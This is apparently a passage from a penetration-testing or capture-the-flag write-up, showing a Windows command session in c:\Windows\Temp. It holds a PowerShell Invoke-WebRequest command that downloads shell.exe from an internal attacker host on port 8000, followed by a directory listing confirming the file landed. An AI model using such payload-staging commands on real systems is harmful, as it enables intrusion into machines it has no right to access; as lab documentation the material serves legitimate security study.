 powershell -command "Invoke-WebRequest 10. .26:8000/shell.exe -OutFile shell.exe"
c:\Windows\Temp>powershell -command "Invoke-WebRequest 10. .26:8000/shell.exe -OutFile shell.exe"
dir
c:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\Windows\Temp
04/02/2022  04:51 AM    <DIR>          .
04/02/2022  04:51 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
04/02/2022  04:49 AM    <DIR>          Microsoft
04/02/2022  04:51 AM             7,168 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        642,150 bytes
               3 Dir(s)  39,125,073,920 bytes free